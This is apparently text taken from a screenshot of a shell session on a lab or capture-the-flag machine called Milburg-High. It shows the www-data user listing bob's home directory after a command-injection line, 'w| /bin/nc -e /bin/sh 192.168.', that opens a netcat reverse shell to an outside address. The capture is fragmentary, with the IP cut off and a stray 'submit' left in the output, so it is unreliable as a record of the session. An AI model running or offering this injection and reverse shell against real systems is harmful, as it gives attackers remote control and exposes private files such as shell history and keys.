 www-data@Milburg-High:/home/bob$ ls -la
ls -la
Command: w| /bin/nc -e /bin/sh 192.168.
total 172
submit
drwxr-xr-x 18 bob  bob   4096 Mar  8  2018 .
drwxr-xr-x  6 root root  4096 Mar  4  2018 ..
-rw-------  1 bob  bob   1980 Mar  8  2018 .ICEauthority
-rw-------  1 bob  bob    214 Mar  8  2018 .Xauthority
-rw-------  1 bob  bob   6403 Mar  8  2018 .bash_history
-rw-r--r--  1 bob  bob    220 Feb 21  2018 .bash_logout
-rw-r--r--  1 bob  bob   3548 Mar  5  2018 .bashrc
drwxr-xr-x  7 bob  bob   4096 Feb 21  2018 .cache
drwx------  8 bob  bob   4096 Feb 27  2018 .config
-rw-r--r--  1 bob  bob     55 Feb 21  2018 .dmrc
drwxr-xr-x  2 bob  bob   4096 Feb 21  2018 .ftp
drwx------  3 bob  bob   4096 Mar  5  2018 .gnupg
drwxr-xr-x  3 bob  bob   4096 Feb 21  2018 .local
drwx------  4 bob  bob   4096 Feb 21  2018 .mozilla
drwxr-xr-x  2 bob  bob   4096 Mar  4  2018 .nano
-rw-r--r--  1 bob  bob     72 Mar  5  2018 .old_passwordfile.html
-rw-r--r--  1 bob  bob    675 Feb 21  2018 .profile
drwx------  2 bob  bob   4096 Mar  5  2018 .vnc
-rw-r--r--  1 bob  bob  25211 Mar  8  2018 .xfce4-session.verbose-log
-rw-r--r--  1 bob  bob  27563 Mar  7  2018 .xfce4-session.verbose-log.last
-rw-------  1 bob  bob   3672 Mar  8  2018 .xsession-errors
-rw-------  1 bob  bob   2866 Mar  7  2018 .xsession-errors.old
drwxr-xr-x  2 bob  bob   4096 Feb 21  2018 Desktop
drwxr-xr-x  3 bob  bob   4096 Mar  5  2018 Documents
drwxr-xr-x  3 bob  bob   4096 Mar  8  2018 Downloads
drwxr-xr-x  2 bob  bob   4096 Feb 21  2018 Music
drwxr-xr-x  2 bob  bob   4096 Feb 21  2018 Pictures
drwxr-xr-x  2 bob  bob   4096 Feb 21  2018 Public
drwxr-xr-x  2 bob  bob   4096 Feb 21  2018 Templates
drwxr-xr-x  2 bob  bob   4096 Feb 21  2018 Videos
www-data@Milburg-High:/home/bob$